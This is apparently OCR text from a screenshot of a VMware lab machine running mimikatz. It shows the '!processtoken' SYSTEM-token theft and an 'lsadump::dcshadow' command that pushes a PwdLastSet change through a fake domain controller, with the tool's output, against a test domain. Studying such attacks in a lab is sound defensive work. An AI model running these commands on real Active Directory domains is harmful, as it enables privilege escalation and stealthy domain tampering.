 pc-a - VMware Workstation
File Edit View VM Tabs Help
dc-a pc-a ac.com tech.ac.com contoso.com acc.contoso.com fabrikam.com it.fabrikam.com bastion.fabri
Administrateur
Ce PC
Corbeille
Panneau de
configuration
mimidrv.sys
mimikatz
mimikatz 2.1.1 x64 (oe.eo)
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # !processtoken
Token from process 0 to process 0
* from 0 will take SYSTEM token
* to 0 will take all 'cmd' and 'mimikatz' process
Token from 4/System
* to 5068/mimikatz.exe
mimikatz # lsadump::dcshadow /object:test /attribute:PwdLastSet /value:0x1
D4B32777877508
** Domain Info **
domain: DC=lab,DC=local
configuration: CN=Configuration,DC=lab,DC=local
schema: CN=Schema,CN=Configuration,DC=lab,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configur
ation,DC=lab,DC=local
domainControllerFunctionality: 7
highestCommittedUSN: 49198
** Server Info **
Server: dc-a.lab.local
InstanceId : {081a10fb-601a-43d9-b286-ad26731b2144}
InvocationId: {081a10fb-601a-43d9-b286-ad26731b2144}
Fake Server (not already registered): pc-a.lab.local
** Attributes checking **
mimikatz 2.1.1 x64 (oe.eo)
.#####. mimikatz 2.1.1 (x64) built on Jan 22 2018 18:43:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.c
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.
'#####' > http://pingcastle.com / http://mysmartlogon.com
mimikatz #
12:17
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
13:17